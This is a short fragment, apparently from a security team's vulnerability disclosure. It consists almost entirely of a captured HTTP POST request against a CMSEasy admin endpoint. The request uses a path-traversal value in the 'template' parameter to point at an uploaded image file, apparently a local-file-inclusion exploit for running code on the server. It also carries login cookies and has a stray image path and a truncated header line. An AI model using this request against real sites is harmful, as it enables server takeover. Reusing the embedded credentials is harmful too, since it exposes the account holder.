 request
raw params headers hex
POST /index.php?case=form&act=editform&table=my_a&admin_dir=admin&site=default HTTP/1.1
Host: test.cmseasy.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Referer: http://test.cmseasy.cn/index.php?case=form&act=editform&table=my_a&admin_dir=admin&site=default
Cookie: ver=free; login_username=cmseasy; login_password=f5009c58e7
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+targe
%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
cname=aa&name=my_a&template=../../upload/images/201310/13824470936223.jpg&submit=+%E6%8F%90%E4%BA%A4+
F4CK
Security Team